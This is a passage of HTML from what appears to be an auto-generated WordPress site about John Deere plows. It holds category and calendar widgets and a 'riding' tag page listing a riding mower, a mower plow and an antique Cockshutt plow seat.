	<li class="cat-item cat-item-2684"><a href="https://johndeereplow.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://johndeereplow.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://johndeereplow.net/category/sejba/" >sejba</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://johndeereplow.net/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://johndeereplow.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://johndeereplow.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://johndeereplow.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://johndeereplow.net/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://johndeereplow.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://johndeereplow.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://johndeereplow.net/category/sigomec/" >sigomec</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://johndeereplow.net/category/silaging/" >silaging</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://johndeereplow.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://johndeereplow.net/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://johndeereplow.net/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://johndeereplow.net/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://johndeereplow.net/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://johndeereplow.net/category/sloppy/" >sloppy</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://johndeereplow.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://johndeereplow.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://johndeereplow.net/category/snowblower/" >snowblower</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://johndeereplow.net/category/snowfall/" >snowfall</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://johndeereplow.net/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://johndeereplow.net/category/snowplowing/" >snowplowing</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://johndeereplow.net/category/soil/" >soil</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://johndeereplow.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://johndeereplow.net/category/spa84/" >spa84</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://johndeereplow.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://johndeereplow.net/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://johndeereplow.net/category/speccast/" >speccast</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://johndeereplow.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://johndeereplow.net/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://johndeereplow.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://johndeereplow.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://johndeereplow.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://johndeereplow.net/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://johndeereplow.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://johndeereplow.net/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://johndeereplow.net/category/steiger/" >steiger</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://johndeereplow.net/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://johndeereplow.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://johndeereplow.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://johndeereplow.net/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://johndeereplow.net/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://johndeereplow.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://johndeereplow.net/category/subcompact/" >subcompact</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://johndeereplow.net/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://johndeereplow.net/category/sukhchain/" >sukhchain</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://johndeereplow.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://johndeereplow.net/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://johndeereplow.net/category/swivels/" >swivels</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://johndeereplow.net/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://johndeereplow.net/category/t300/" >t300</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://johndeereplow.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://johndeereplow.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://johndeereplow.net/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://johndeereplow.net/category/tatu/" >tatu</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://johndeereplow.net/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://johndeereplow.net/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://johndeereplow.net/category/terragrip/" >terragrip</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://johndeereplow.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://johndeereplow.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://johndeereplow.net/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://johndeereplow.net/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://johndeereplow.net/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://johndeereplow.net/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://johndeereplow.net/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://johndeereplow.net/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://johndeereplow.net/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://johndeereplow.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://johndeereplow.net/category/tractoras/" >tractoras</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://johndeereplow.net/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://johndeereplow.net/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://johndeereplow.net/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://johndeereplow.net/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://johndeereplow.net/category/trumm/" >trumm</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://johndeereplow.net/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://johndeereplow.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://johndeereplow.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://johndeereplow.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://johndeereplow.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://johndeereplow.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://johndeereplow.net/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://johndeereplow.net/category/unload/" >unload</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://johndeereplow.net/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://johndeereplow.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://johndeereplow.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://johndeereplow.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://johndeereplow.net/category/usedlow/" >usedlow</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://johndeereplow.net/category/usedvery/" >usedvery</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeereplow.net/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://johndeereplow.net/category/valtra/" >valtra</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://johndeereplow.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://johndeereplow.net/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://johndeereplow.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://johndeereplow.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://johndeereplow.net/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://johndeereplow.net/category/vindex/" >vindex</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://johndeereplow.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://johndeereplow.net/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://johndeereplow.net/category/virnig/" >virnig</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://johndeereplow.net/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://johndeereplow.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://johndeereplow.net/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://johndeereplow.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://johndeereplow.net/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://johndeereplow.net/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://johndeereplow.net/category/wiese/" >wiese</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://johndeereplow.net/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://johndeereplow.net/category/win-2x/" >win-2x</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://johndeereplow.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://johndeereplow.net/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://johndeereplow.net/category/withhercules/" >withhercules</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://johndeereplow.net/category/wjohn/" >wjohn</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://johndeereplow.net/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://johndeereplow.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://johndeereplow.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://johndeereplow.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://johndeereplow.net/category/xp24/" >xp24</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://johndeereplow.net/category/xp30/" >xp30</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://johndeereplow.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://johndeereplow.net/category/yellow/" >yellow</a>
</li>
		</ul>
</section><section class="widget"><h1>Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeereplow.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeereplow.net/2026/01/01/" title="Plowing Snow For The Cars John Deere 1023e In Action Winter Is Coming, KFI UTV Snow Plow Kit 72 (Steel) For John Deere Gator XUV 590E 4X4 2018-2021">1</a></td><td><a href="https://johndeereplow.net/2026/01/02/" title="Shin for High Speed Series Plow Right Hand 14, John Deere Gator UTV Utility Vehicle 2 Wheel drive with powerDump Bed and plow">2</a></td><td><a href="https://johndeereplow.net/2026/01/03/" title="John Deere Tractor Original NICE JD logo drawbar plow clevis, KFI Snow Plow Kit 54 2004-2006 John Deere 650/500 Buck">3</a></td><td><a href="https://johndeereplow.net/2026/01/04/" title="Lift Hydraulic Cylinder for John Deere 317 318 AM31362 AUC1325 Snow Plow Blade, 1/16 Eska John Deere KBA Disc Harrow">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeereplow.net/2026/01/05/" title="Plowing With A John Deere 8200 Tractor And 6 Bottom Plow, John Deere Tractor Original NICE JD drawbar plow clevis">5</a></td><td><a href="https://johndeereplow.net/2026/01/06/" title="Heavy Duty 3/8 Thick x 54 Plow Wear Bar Cutting Edge for John Deere Snow Plow, Shin for Universal Series Plow Left Hand 16 and 18">6</a></td><td><a href="https://johndeereplow.net/2026/01/07/" title="John Deere 55ABH 3B Plow 1/16 Diecast Farm Implement Replica By SpecCast, KFI Products Plow Mount for 2004-2015 John Deere Gator HPX 4&#215;4 UTV">7</a></td><td><a href="https://johndeereplow.net/2026/01/08/" title="Antique Single Wheel Cultivator Plow Garden Tool Early John Deere Style, John Deere Snow Plow Blade Attachment Easily Clear Driveway">8</a></td><td><a href="https://johndeereplow.net/2026/01/09/" title="45 Inch ATV Snow Plow Heavy Duty Universal Snow Plow Kit Adjustable for Pickup, Vintage JOHN DEERE SYRACUSE CHILLED PLOW Tin Sign Original Embossed Farm Feed">9</a></td><td><a href="https://johndeereplow.net/2026/01/10/" title="60/72 Adjustable Width Snow Plow Blade Switchblade Plow For ATV UTV Universal, Snow Plow Blade Universal Kit Adjustable 48/60 For Honda Kawasaki Polaris ATV">10</a></td><td><a href="https://johndeereplow.net/2026/01/11/" title="Snow Plow Adjustable 45 Steel Push Blade Universal Kit For Cub Cadet Volunteer, Plow Mount John Deere">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeereplow.net/2026/01/12/" title="Two Way Mounted Plows and Cultivators For A Short Frame John Deere B, Four John Deere Rt Series Tractors Plowing In Illinois">12</a></td><td><a href="https://johndeereplow.net/2026/01/13/" title="60 in Snow Plow Blade Snow Plow Kit Heavy Duty, Steel Push Snow Blade Universal, Snow Plow Kit 48-60&#8221; Steel Blade Complete Universal Mount Package Fits UTV ATV">13</a></td><td><a href="https://johndeereplow.net/2026/01/14/" title="Rib Plow Share for NU Series Moldboard Plow Left Hand 18">14</a></td><td><a href="https://johndeereplow.net/2026/01/15/" title="Heavy Duty 3/8 Thick x 54 Plow Wear Bar Cutting Edge for John Deere Snow Plow">15</a></td><td><a href="https://johndeereplow.net/2026/01/16/" title="ERTL 2008 Plow City Toy Show John Deere 8640 Tractor Set 132 / 164, AGT SPA84 84 Hydraulic Snow Dozer Blade Universal Skid Steer Attachment">16</a></td><td id="today"><a href="https://johndeereplow.net/2026/01/17/" title="AGT SPA84 84 Hydraulic Skid Steer Snow Dozer Blade Attachment Quick Tach, MOTOALLIANCE Denali Pro 66 Hydraulic BLACK Plow John Deere Gator 625/825/855">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></section><section class="widget"><h1>Search Terms</h1><ul><li><a href="https://johndeereplow.net/2018/08/24/john-deere-trailer-plow-4-bottom-16-inch-plow-4/" title="https://johndeereplow net/2018/08/24/john-deere-trailer-plow-4-bottom-16-inch-plow-4/">https://johndeereplow net/2018/08/24/john-deere-trailer-plow-4-bottom-16-inch-plow-4/</a></li><li><a href="https://johndeereplow.net/2020/03/02/warn-79805-standard-side-x-side-plow-base/" title="https://johndeereplow net/2020/03/02/warn-79805-standard-side-x-side-plow-base/">https://johndeereplow net/2020/03/02/warn-79805-standard-side-x-side-plow-base/</a></li><li><a href="https://johndeereplow.net/2018/11/22/how-to-install-a-john-deere-54-snow-plow-quick-hitch/" title="https://johndeereplow net/2018/11/22/how-to-install-a-john-deere-54-snow-plow-quick-hitch/">https://johndeereplow net/2018/11/22/how-to-install-a-john-deere-54-snow-plow-quick-hitch/</a></li><li><a href="https://johndeereplow.net/2017/08/03/sale-new-blizzard-plows-680lt-720lt-utv-snowplow-kubota-polaris-john-deere/" title="https://johndeereplow net/2017/08/03/sale-new-blizzard-plows-680lt-720lt-utv-snowplow-kubota-polaris-john-deere/">https://johndeereplow net/2017/08/03/sale-new-blizzard-plows-680lt-720lt-utv-snowplow-kubota-polaris-john-deere/</a></li><li><a href="https://johndeereplow.net/2017/08/10/antique-john-deere-leaping-deer-over-plow-pocket-watch-fob-blue-turquoise-enamel/" title="https://johndeereplow net/2017/08/10/antique-john-deere-leaping-deer-over-plow-pocket-watch-fob-blue-turquoise-enamel/">https://johndeereplow net/2017/08/10/antique-john-deere-leaping-deer-over-plow-pocket-watch-fob-blue-turquoise-enamel/</a></li><li><a href="https://johndeereplow.net/2021/02/01/john-deere-42-snow-blade-plow-lx172-lx176-lx178-lx186-lx188-nice/" title="https://johndeereplow net/2021/02/01/john-deere-42-snow-blade-plow-lx172-lx176-lx178-lx186-lx188-nice/">https://johndeereplow net/2021/02/01/john-deere-42-snow-blade-plow-lx172-lx176-lx178-lx186-lx188-nice/</a></li><li><a href="https://johndeereplow.net/2021/11/03/front-lift-kit-bm19996-for-john-deere-325-335-345-355d-snowblade-plow-blower-2/" title="https://johndeereplow net/2021/11/03/front-lift-kit-bm19996-for-john-deere-325-335-345-355d-snowblade-plow-blower-2/">https://johndeereplow net/2021/11/03/front-lift-kit-bm19996-for-john-deere-325-335-345-355d-snowblade-plow-blower-2/</a></li><li><a href="https://johndeereplow.net/2017/06/01/john-deere-h1-plow-fits-john-deere-h-tractor/" title="https://johndeereplow net/2017/06/01/john-deere-h1-plow-fits-john-deere-h-tractor/">https://johndeereplow net/2017/06/01/john-deere-h1-plow-fits-john-deere-h-tractor/</a></li><li><a href="https://johndeereplow.net/2019/06/05/john-deere-hpx-620i-gator-front-v-snow-plow-snow-blade/" title="2007 john deere 620i snow plow">2007 john deere 620i snow plow</a></li><li><a href="https://johndeereplow.net/2020/12/17/john-deere-xuv-4x4-625-825-855d-gator-72-powertach-snow-plow-blade-assembly/" title="https://johndeereplow net/2020/12/17/john-deere-xuv-4x4-625-825-855d-gator-72-powertach-snow-plow-blade-assembly/">https://johndeereplow net/2020/12/17/john-deere-xuv-4x4-625-825-855d-gator-72-powertach-snow-plow-blade-assembly/</a></li></ul></section><section class="widget"><h1>Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeereplow.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://johndeereplow.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://johndeereplow.net/terms-of-use/">Terms of Use</a></li>
		</ul>
		</section></nav>	<article class="feed">
		<h1>Showing posts tagged as: riding</h1>
		 
		<section class="post">
							<section class="post-featured">
					<img width="60" height="80" src="https://johndeereplow.net/wp-content/photos/John_Deere_L130_46_Riding_Mower_W_Deck_Plow_Bagger_Chains_Belts_Parts_Running_01_ovi.jpg" class="attachment-medium wp-post-image" alt="John_Deere_L130_46_Riding_Mower_W_Deck_Plow_Bagger_Chains_Belts_Parts_Running_01_ovi" />				</section>
						<h1><a href="https://johndeereplow.net/2025/04/28/john-deere-l130-46-riding-mower-w-deck-plow-bagger-chains-belts-parts-running-2/">
									John Deere L130 46 Riding Mower W Deck Plow Bagger Chains Belts Parts Running							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">April 28, 2025</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/bagger/" rel="tag">bagger</a>, <a href="https://johndeereplow.net/tag/belts/" rel="tag">belts</a>, <a href="https://johndeereplow.net/tag/chains/" rel="tag">chains</a>, <a href="https://johndeereplow.net/tag/deck/" rel="tag">deck</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/l130/" rel="tag">l130</a>, <a href="https://johndeereplow.net/tag/mower/" rel="tag">mower</a>, <a href="https://johndeereplow.net/tag/parts/" rel="tag">parts</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/running/" rel="tag">running</a></p>
			</nav>
			<section class="post-content">
				<p>The John Deere L130 46 Riding Mower with Deck Plow Bagger is a reliable and high-quality lawn mower designed for easy and efficient cutting of grass and weeds in your yard or garden. This model features a powerful engine, durable deck, and convenient bagger for collecting debris. With great brand reputation for longevity and performance,
<p><a class="read-more" href="https://johndeereplow.net/2025/04/28/john-deere-l130-46-riding-mower-w-deck-plow-bagger-chains-belts-parts-running-2/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="60" height="80" src="https://johndeereplow.net/wp-content/photos/John_Deere_L130_46_Riding_Mower_W_Deck_Plow_Bagger_Chains_Belts_Parts_Running_01_ql.jpg" class="attachment-medium wp-post-image" alt="John_Deere_L130_46_Riding_Mower_W_Deck_Plow_Bagger_Chains_Belts_Parts_Running_01_ql" />				</section>
						<h1><a href="https://johndeereplow.net/2025/04/21/john-deere-l130-46-riding-mower-w-deck-plow-bagger-chains-belts-parts-running/">
									John Deere L130 46 Riding Mower W Deck Plow Bagger Chains Belts Parts Running							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">April 21, 2025</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/bagger/" rel="tag">bagger</a>, <a href="https://johndeereplow.net/tag/belts/" rel="tag">belts</a>, <a href="https://johndeereplow.net/tag/chains/" rel="tag">chains</a>, <a href="https://johndeereplow.net/tag/deck/" rel="tag">deck</a>, <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/l130/" rel="tag">l130</a>, <a href="https://johndeereplow.net/tag/mower/" rel="tag">mower</a>, <a href="https://johndeereplow.net/tag/parts/" rel="tag">parts</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/running/" rel="tag">running</a></p>
			</nav>
			<section class="post-content">
				<p>The John Deere L130 46 Riding Mower with Deck Plow Bagger is a reliable and high-quality lawn mower designed for easy and efficient cutting of grass and weeds in your yard or garden. This model features a powerful engine, durable deck, and convenient bagger for collecting debris. With great brand reputation for longevity and performance,
<p><a class="read-more" href="https://johndeereplow.net/2025/04/21/john-deere-l130-46-riding-mower-w-deck-plow-bagger-chains-belts-parts-running/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="100" height="56" src="https://johndeereplow.net/wp-content/photos/A_1958_John_Deere_420_Lp_Riding_High_In_The_Sky_Look_Up_To_See_The_One_And_Only_Vick_S_Hi_Trac_01_gjba.jpg" class="attachment-medium wp-post-image" alt="A_1958_John_Deere_420_Lp_Riding_High_In_The_Sky_Look_Up_To_See_The_One_And_Only_Vick_S_Hi_Trac_01_gjba" />				</section>
						<h1><a href="https://johndeereplow.net/2024/10/16/a-1958-john-deere-420-lp-riding-high-in-the-sky-look-up-to-see-the-one-and-only-vick-s-hi-trac/">
									A 1958 John Deere 420 Lp Riding High In The Sky Look Up To See The One And Only Vick S Hi Trac							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">October 16, 2024</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/high/" rel="tag">high</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/look/" rel="tag">look</a>, <a href="https://johndeereplow.net/tag/only/" rel="tag">only</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/trac/" rel="tag">trac</a>, <a href="https://johndeereplow.net/tag/vick/" rel="tag">vick</a></p>
			</nav>
			<section class="post-content">
							</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="60" height="80" src="https://johndeereplow.net/wp-content/photos/John_Deere_riding_mower_plow_01_yn.jpg" class="attachment-medium wp-post-image" alt="John_Deere_riding_mower_plow_01_yn" />				</section>
						<h1><a href="https://johndeereplow.net/2023/11/15/john-deere-riding-mower-plow-2/">
									John Deere riding mower plow							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">November 15, 2023</a> in <a href="https://johndeereplow.net/category/john/" rel="category tag">john</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/deere/" rel="tag">deere</a>, <a href="https://johndeereplow.net/tag/john/" rel="tag">john</a>, <a href="https://johndeereplow.net/tag/mower/" rel="tag">mower</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a></p>
			</nav>
			<section class="post-content">
				<p>John Deere riding mower plow. 42 x 16 inches. 14 1/2 inch mounting bracket. Angle adjusted by hand.</p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
					<img width="80" height="63" src="https://johndeereplow.net/wp-content/photos/Vtg_antique_J_G_C_Cockshutt_riding_plow_cast_iron_tractor_seat_farm_implement_01_hwj.jpg" class="attachment-medium wp-post-image" alt="Vtg_antique_J_G_C_Cockshutt_riding_plow_cast_iron_tractor_seat_farm_implement_01_hwj" />				</section>
						<h1><a href="https://johndeereplow.net/2023/06/23/vtg-antique-j-g-c-cockshutt-riding-plow-cast-iron-tractor-seat-farm-implement/">
									Vtg antique J. G. C. Cockshutt riding plow cast iron tractor seat farm implement							</a></h1>
			<nav class="postmeta-nav">
				<p>Posted on: <a href="https://johndeereplow.net/2026/01/">June 23, 2023</a> in <a href="https://johndeereplow.net/category/antique/" rel="category tag">antique</a> by <a href="https://johndeereplow.net/author/admin/" title="Posts by admin" rel="author">admin</a>.</p>
				<p>Tags: <a href="https://johndeereplow.net/tag/antique/" rel="tag">antique</a>, <a href="https://johndeereplow.net/tag/cast/" rel="tag">cast</a>, <a href="https://johndeereplow.net/tag/cockshutt/" rel="tag">cockshutt</a>, <a href="https://johndeereplow.net/tag/farm/" rel="tag">farm</a>, <a href="https://johndeereplow.net/tag/implement/" rel="tag">implement</a>, <a href="https://johndeereplow.net/tag/iron/" rel="tag">iron</a>, <a href="https://johndeereplow.net/tag/plow/" rel="tag">plow</a>, <a href="https://johndeereplow.net/tag/riding/" rel="tag">riding</a>, <a href="https://johndeereplow.net/tag/seat/" rel="tag">seat</a>, <a href="https://johndeereplow.net/tag/tractor/" rel="tag">tractor</a></p>
			</nav>
			<section class="post-content">
				<p>CRIDING PLOW CAST IRON TRACTOR SEAT FARM MACHINERY IMPLEMENT. GOOD USED CONDITION WITH NORMAL USAGE WEAR AND AGE, PAINT IS NOT ORIGINAL, HAS BEEN REPAIRED (THE CENTER &#8220;I&#8221; SEE PICTURES), HAS SURFACE RUST, SOME PITTING, DENTS/DINGS, SCUFFS/SCRATCHES, NO CRACKS THAT I SEE. JOHN GEORGE COCKSHUTT CANADA. ANTIQUE ORIGINAL FARM TRACTOR/IMPLEMENT SEAT. ORNATE CAST IRON CONSTRUCTION.
<p><a class="read-more" href="https://johndeereplow.net/2023/06/23/vtg-antique-j-g-c-cockshutt-riding-plow-cast-iron-tractor-seat-farm-implement/">Read More</a></p>
			</section>
		</section>
			 
		<section class="post">
							<section class="post-featured">
